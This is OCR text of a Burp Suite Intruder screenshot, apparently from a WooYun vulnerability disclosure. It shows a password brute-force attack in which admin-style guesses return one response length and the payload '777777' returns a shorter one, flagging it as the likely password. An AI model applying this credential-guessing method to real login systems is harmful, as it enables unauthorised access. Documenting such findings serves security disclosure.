 Intruder attack 8
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
2657 777777 200 239
0 200 250 baseline request
1 admin 200 250
2 admin12 200 250
3 admin888 200 250
4 admin8 200 250
5 admin123 200 250
8 adminx 200 250
9 6kadmin 200 250
10 base 200 250
Request Response
Raw Headers Hex
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 2
ok
? < + > Type a search term 0 matches
Finished
www.wooyun.org